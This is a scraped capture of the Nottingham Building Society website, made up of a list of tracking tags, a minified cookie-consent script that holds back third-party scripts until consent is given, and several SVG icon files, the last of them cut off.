Fsavings%2Fproducts%2Ffixed-rate-isa-issue-156%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20160%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fnick%2F,120735596\x3d,120735595\x3dNick%20Angrave%20-%20Financial%20crime%20and%20compliance%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-to-home-anna%2F,120735596\x3d,120735595\x3dHouse%20to%20home%20%E2%80%93%20Anna\'s%20story%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-phishing-vishing-smishing%2F,120735596\x3d,120735595\x3dPhishing%2C%20vishing%20and%20smishing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnorfolk-couples-airplanes-and-savings-gains%2F,120735596\x3d,120735595\x3dNorfolk%20couple\'s%20airplanes%20and%20savings%20gains","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing-company-qas%2F,120735596\x3d,120735595\x3dThe%20Will%20Writing%20Company%20and%20Philips%20Trust%20Corporation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2F,120735596\x3d,120735595\x3dTwo%20steps%20towards%20being%20mortgage%20free%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcontact-us%2F,120735596\x3d,120735595\x3dContact%20Us%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flayouts%2FNBS%2FComponents%2FBranches,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-max%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Max%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-future-of-home-technology%2F,120735596\x3d,120735595\x3dThe%20future%20of%20home%20technology%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb%2F,120735596\x3d,120735595\x3dDeb%20Birkin%20%E2%80%93%20Senior%20talent%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fmodern-slavery-statement%2F,120735596\x3d,120735595\x3dModern%20slavery%20statement%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-builds-on-ongoing-community-commitment%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20builds%20on%20ongoing%20community%20commitment%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-valentines-ideas%2F,120735596\x3d,120735595\x3dValentine\'s%20Day%20on%20a%20budget%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-go-greener-and-be-more-eco-friendly%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20be%20more%20eco-friendly%20this%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rp1RKie_vsU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fshepshed%2F,120735596\x3d,120735595\x3dShepshed%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Shepshed","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbank-of-england-base-rate%2F,120735596\x3d,120735595\x3dBank%20of%20England%20base%20rate%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsite-map%2F,120735596\x3d,120735595\x3dSite%20Map","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprizes%2F,120735596\x3d,120735595\x3dAnnual%20mortgage%20statement%20competition","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-long-would-your-savings-last%2F,120735596\x3d,120735595\x3dHow%20long%20would%20your%20savings%20last%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dUseful%20mortgage%20documents%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-in-person-crime%2F,120735596\x3d,120735595\x3dIn-person%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-70%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2070s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdereham%2F,120735596\x3d,120735595\x3dDereham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dereham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-141%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20141%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.32/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-park-ranger%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20park%20ranger%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-50000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A350%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2F,120735596\x3d,120735595\x3dMe%20and%20my%20career%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbulwell%2F,120735596\x3d,120735595\x3dBulwell%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Bulwell","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-maisie-and-james%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%E2%80%93%20Maisie%20and%20James%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-family-easter-ideas%2F,120735596\x3d,120735595\x3dLow%20budget%20family%20Easter%20ideas%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmansfield-locals-feel-financially-better-off-than-a-year-ago%2F,120735596\x3d,120735595\x3dMansfield%20locals%20feel%20financially%20better%20off%20than%20a%20year%20ago","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/I6CaA2EhlF8","CategoryId":["C0004"],"Vendor":null}]'),
A=JSON.parse("true"),w=[""];w=w.filter(function(b){if("null"!==b&&b.trim().length)return b});var u=["embed","iframe","img","script"];(new MutationObserver(function(b){Array.prototype.forEach.call(b,function(f){Array.prototype.forEach.call(f.addedNodes,function(e){var h,l;if(1===e.nodeType&&-1!==u.indexOf(e.tagName.toLowerCase())&&!p(e)&&!q(e))if("script"===e.tagName.toLowerCase()){if((l=n(h=e.src||"")).length){t(l,e);m(l)||(e.type="text/plain");var r=function(k){"text/plain"===e.getAttribute("type")&&
k.preventDefault();e.removeEventListener("beforescriptexecute",r)};e.addEventListener("beforescriptexecute",r)}}else(l=n(h=e.src||"")).length&&(t(l,e),m(l)||(e.removeAttribute("src"),e.setAttribute("data-src",h)))});var a=f.target;if(f.attributeName&&(!p(a)||!q(a)))if("script"===a.nodeName.toLowerCase()){if((d=n(c=a.src||"")).length){t(d,a);m(d)||(a.type="text/plain");var g=function(e){"text/plain"===a.getAttribute("type")&&e.preventDefault();a.removeEventListener("beforescriptexecute",g)};a.addEventListener("beforescriptexecute",
g)}}else if(-1!==u.indexOf(f.target.nodeName.toLowerCase())){var c,d;(d=n(c=a.src||"")).length&&(t(d,a),m(d)||(a.removeAttribute("src"),a.setAttribute("data-src",c)))}})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]});var z=document.createElement;document.createElement=function(){for(var b=[],f=0;f<arguments.length;f++)b[f]=arguments[f];if("script"!==b[0].toLowerCase()&&-1===u.indexOf(b[0].toLowerCase()))return z.bind(document).apply(void 0,b);
var a=z.bind(document).apply(void 0,b),g=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")||""},set:function(c){var d="";"string"==typeof c?d=c:c instanceof Object&&(d=c.toString());d=n(d);!d.length||"script"!==b[0].toLowerCase()||p(a)||m(d)||q(a)?!d.length||-1===u.indexOf(b[0].toLowerCase())||p(a)||m(d)||q(a)?g("src",c):(a.removeAttribute("src"),g("data-src",c),c=a.getAttribute("class"),d=d.join("-"),c||(c=x(d,c||""),g("class",c))):(g("type",
"text/plain"),g("src",c));return!0}},type:{set:function(c){var d=n(a.src||"");c=!d.length||p(a)||m(d)||q(a)?c:"text/plain";return g("type",c),!0}},class:{set:function(c){var d=n(a.src);!d.length||p(a)||m(d)||q(a)?g("class",c):(c=x(d.join("-"),c),g("class",c));return!0}}}),a.setAttribute=function(c,d,e){"type"!==c&&"src"!==c||e?g(c,d):a[c]=d},a}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/login-black.svg
body_size: -1611
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon">
<path id="Vector" d="M10.4717 8.47167L7.13833 11.805C7.07639 11.8669 7.00286 11.9161 6.92193 11.9496C6.841 11.9831 6.75426 12.0004 6.66667 12.0004C6.57907 12.0004 6.49233 11.9831 6.4114 11.9496C6.33047 11.9161 6.25694 11.8669 6.195 11.805C6.13306 11.7431 6.08393 11.6695 6.0504 11.5886C6.01688 11.5077 5.99963 11.4209 5.99963 11.3333C5.99963 11.2457 6.01688 11.159 6.0504 11.0781C6.08393 10.9971 6.13306 10.9236 6.195 10.8617L8.39083 8.66667H0.666667C0.489856 8.66667 0.320286 8.59643 0.195262 8.47141C0.0702379 8.34638 0 8.17681 0 8C0 7.82319 0.0702379 7.65362 0.195262 7.5286C0.320286 7.40357 0.489856 7.33333 0.666667 7.33333H8.39083L6.195 5.13833C6.06991 5.01324 5.99963 4.84358 5.99963 4.66667C5.99963 4.48976 6.06991 4.32009 6.195 4.195C6.32009 4.06991 6.48976 3.99963 6.66667 3.99963C6.84358 3.99963 7.01324 4.06991 7.13833 4.195L10.4717 7.52833C10.5337 7.59025 10.5828 7.66377 10.6164 7.74471C10.6499 7.82564 10.6672 7.91239 10.6672 8C10.6672 8.08761 10.6499 8.17436 10.6164 8.25529C10.5828 8.33623 10.5337 8.40975 10.4717 8.47167ZM15.3333 0H10C9.82319 0 9.65362 0.070238 9.52859 0.195262C9.40357 0.320287 9.33333 0.489856 9.33333 0.666667C9.33333 0.843478 9.40357 1.01305 9.52859 1.13807C9.65362 1.2631 9.82319 1.33333 10 1.33333H14.6667V14.6667H10C9.82319 14.6667 9.65362 14.7369 9.52859 14.8619C9.40357 14.987 9.33333 15.1565 9.33333 15.3333C9.33333 15.5101 9.40357 15.6797 9.52859 15.8047C9.65362 15.9298 9.82319 16 10 16H15.3333C15.5101 16 15.6797 15.9298 15.8047 15.8047C15.9298 15.6797 16 15.5101 16 15.3333V0.666667C16 0.489856 15.9298 0.320287 15.8047 0.195262C15.6797 0.070238 15.5101 0 15.3333 0Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/circle-warning.svg
body_size: 79
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="icon" d="M13 0C10.4288 0 7.91543 0.762437 5.77759 2.1909C3.63975 3.61935 1.97351 5.64968 0.989572 8.02512C0.0056327 10.4006 -0.251811 13.0144 0.249797 15.5362C0.751405 18.0579 1.98953 20.3743 3.80762 22.1924C5.6257 24.0105 7.94208 25.2486 10.4638 25.7502C12.9856 26.2518 15.5995 25.9944 17.9749 25.0104C20.3503 24.0265 22.3807 22.3603 23.8091 20.2224C25.2376 18.0846 26 15.5712 26 13C25.9964 9.5533 24.6256 6.24882 22.1884 3.81163C19.7512 1.37445 16.4467 0.00363977 13 0ZM13 24C10.8244 24 8.69767 23.3549 6.88873 22.1462C5.07979 20.9375 3.66989 19.2195 2.83733 17.2095C2.00477 15.1995 1.78693 12.9878 2.21137 10.854C2.63581 8.72022 3.68345 6.7602 5.22183 5.22183C6.76021 3.68345 8.72022 2.6358 10.854 2.21136C12.9878 1.78692 15.1995 2.00476 17.2095 2.83733C19.2195 3.66989 20.9375 5.07979 22.1462 6.88873C23.3549 8.69767 24 10.8244 24 13C23.9967 15.9164 22.8367 18.7123 20.7745 20.7745C18.7123 22.8367 15.9164 23.9967 13 24ZM12 14V7C12 6.73478 12.1054 6.48043 12.2929 6.29289C12.4804 6.10536 12.7348 6 13 6C13.2652 6 13.5196 6.10536 13.7071 6.29289C13.8946 6.48043 14 6.73478 14 7V14C14 14.2652 13.8946 14.5196 13.7071 14.7071C13.5196 14.8946 13.2652 15 13 15C12.7348 15 12.4804 14.8946 12.2929 14.7071C12.1054 14.5196 12 14.2652 12 14ZM14.5 18.5C14.5 18.7967 14.412 19.0867 14.2472 19.3334C14.0824 19.58 13.8481 19.7723 13.574 19.8858C13.2999 19.9993 12.9983 20.0291 12.7074 19.9712C12.4164 19.9133 12.1491 19.7704 11.9393 19.5607C11.7296 19.3509 11.5867 19.0836 11.5288 18.7926C11.471 18.5017 11.5007 18.2001 11.6142 17.926C11.7277 17.6519 11.92 17.4176 12.1667 17.2528C12.4133 17.088 12.7033 17 13 17C13.3978 17 13.7794 17.158 14.0607 17.4393C14.342 17.7206 14.5 18.1022 14.5 18.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/address-book.svg
body_size: -1200
content:
<svg width="45" height="46" viewBox="0 0 45 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3988 28.8C17.5038 28.879 17.6235 28.9365 17.7508 28.9692C17.8782 29.0019 18.0107 29.0091 18.1408 28.9906C18.271 28.972 18.3962 28.9279 18.5093 28.8609C18.6224 28.7939 18.7212 28.7052 18.8 28.6C19.4055 27.7927 20.1906 27.1375 21.0931 26.6862C21.9957 26.2349 22.9909 26 24 26C25.0091 26 26.0043 26.2349 26.9069 26.6862C27.8095 27.1375 28.5945 27.7927 29.2 28.6C29.2788 28.7051 29.3775 28.7936 29.4905 28.8605C29.6035 28.9274 29.7286 28.9714 29.8586 28.99C29.9886 29.0085 30.121 29.0013 30.2482 28.9687C30.3754 28.9361 30.4949 28.8788 30.6 28.8C30.7051 28.7212 30.7936 28.6225 30.8605 28.5095C30.9274 28.3965 30.9714 28.2714 30.99 28.1414C31.0085 28.0114 31.0013 27.879 30.9687 27.7518C30.9361 27.6246 30.8788 27.5051 30.8 27.4C29.9145 26.2128 28.7337 25.2781 27.375 24.6887C28.1196 24.0089 28.6413 23.1199 28.8716 22.1382C29.1019 21.1566 29.03 20.1283 28.6654 19.1883C28.3009 18.2482 27.6606 17.4404 26.8287 16.8707C25.9967 16.3011 25.012 15.9962 24.0037 15.9962C22.9955 15.9962 22.0108 16.3011 21.1788 16.8707C20.3469 17.4404 19.7066 18.2482 19.3421 19.1883C18.9775 20.1283 18.9056 21.1566 19.1359 22.1382C19.3662 23.1199 19.8879 24.0089 20.6325 24.6887C19.271 25.277 18.0876 26.2118 17.2 27.4C17.0407 27.612 16.9722 27.8786 17.0095 28.1412C17.0467 28.4037 17.1868 28.6407 17.3988 28.8ZM21 21C21 20.4067 21.1759 19.8266 21.5056 19.3333C21.8352 18.8399 22.3038 18.4554 22.8519 18.2284C23.4001 18.0013 24.0033 17.9419 24.5853 18.0576C25.1672 18.1734 25.7018 18.4591 26.1213 18.8787C26.5409 19.2982 26.8266 19.8328 26.9424 20.4147C27.0581 20.9967 26.9987 21.5999 26.7716 22.1481C26.5446 22.6962 26.1601 23.1648 25.6667 23.4944C25.1734 23.8241 24.5933 24 24 24C23.2044 24 22.4413 23.6839 21.8787 23.1213C21.3161 22.5587 21 21.7956 21 21ZM33 10H15C14.4696 10 13.9609 10.2107 13.5858 10.5858C13.2107 10.9609 13 11.4696 13 12V15H11C10.7348 15 10.4804 15.1054 10.2929 15.2929C10.1054 15.4804 10 15.7348 10 16C10 16.2652 10.1054 16.5196 10.2929 16.7071C10.4804 16.8946 10.7348 17 11 17H13V22H11C10.7348 22 10.4804 22.1054 10.2929 22.2929C10.1054 22.4804 10 22.7348 10 23C10 23.2652 10.1054 23.5196 10.2929 23.7071C10.4804 23.8946 10.7348 24 11 24H13V29H11C10.7348 29 10.4804 29.1054 10.2929 29.2929C10.1054 29.4804 10 29.7348 10 30C10 30.2652 10.1054 30.5196 10.2929 30.7071C10.4804 30.8946 10.7348 31 11 31H13V34C13 34.5304 13.2107 35.0391 13.5858 35.4142C13.9609 35.7893 14.4696 36 15 36H33C33.5304 36 34.0391 35.7893 34.4142 35.4142C34.7893 35.0391 35 34.5304 35 34V12C35 11.4696 34.7893 10.9609 34.4142 10.5858C34.0391 10.2107 33.5304 10 33 10ZM33 34H15V12H33V34Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/phone.svg
body_size: -1479
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.7963 26.8072L27.9075 24.1685L27.8913 24.161C27.5856 24.0302 27.2521 23.9778 26.921 24.0083C26.5899 24.0389 26.2716 24.1515 25.995 24.336C25.9624 24.3575 25.9311 24.3809 25.9013 24.406L22.8588 26.9997C20.9313 26.0635 18.9413 24.0885 18.005 22.186L20.6025 19.0972C20.6275 19.066 20.6513 19.0347 20.6738 19.001C20.8543 18.7251 20.9638 18.4089 20.9926 18.0805C21.0214 17.752 20.9686 17.4216 20.8388 17.1185V17.1035L18.1925 11.2047C18.0209 10.8088 17.7259 10.479 17.3515 10.2645C16.9771 10.0501 16.5433 9.96245 16.115 10.0147C14.4212 10.2376 12.8665 11.0695 11.7412 12.3549C10.6159 13.6403 9.99695 15.2914 10 16.9997C10 26.9247 18.075 34.9997 28 34.9997C29.7084 35.0028 31.3595 34.3839 32.6449 33.2586C33.9303 32.1333 34.7621 30.5785 34.985 28.8847C35.0374 28.4566 34.95 28.0229 34.7357 27.6485C34.5215 27.2741 34.1919 26.979 33.7963 26.8072ZM28 32.9997C23.758 32.9951 19.691 31.3079 16.6914 28.3083C13.6918 25.3088 12.0046 21.2418 12 16.9997C11.9953 15.7791 12.4351 14.5985 13.2372 13.6784C14.0393 12.7583 15.1489 12.1616 16.3588 11.9997C16.3583 12.0047 16.3583 12.0098 16.3588 